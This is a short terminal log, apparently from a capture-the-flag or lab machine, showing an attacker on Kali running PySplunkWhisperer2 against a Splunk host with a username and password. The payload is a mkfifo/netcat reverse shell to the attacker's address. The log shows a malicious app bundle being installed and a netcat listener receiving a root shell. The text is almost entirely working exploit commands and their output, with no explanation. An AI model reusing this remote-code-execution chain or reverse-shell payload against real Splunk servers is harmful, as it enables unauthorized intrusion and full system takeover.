 ┌──(kali㉿kali)-[~/Downloads/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 ./PySplunkWhisperer2_remote.py --username shaun --password Guitar123 --host 10.129.194.124 --lhost 10.10.14.53 --payload "mkfifo /tmp/lol;nc 10.10.14.53 4242 0</tmp/lol | /bin/sh -i 2>&1 |
tee /tmp/lol"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpiy2ndhec.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.53:8181/
10.129.194.124 - - [27/Aug/2021 08:46:27] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.53] from (UNKNOWN) [10.129.194.124] 34226
/bin/sh: 0: can't access tty; job control turned off
#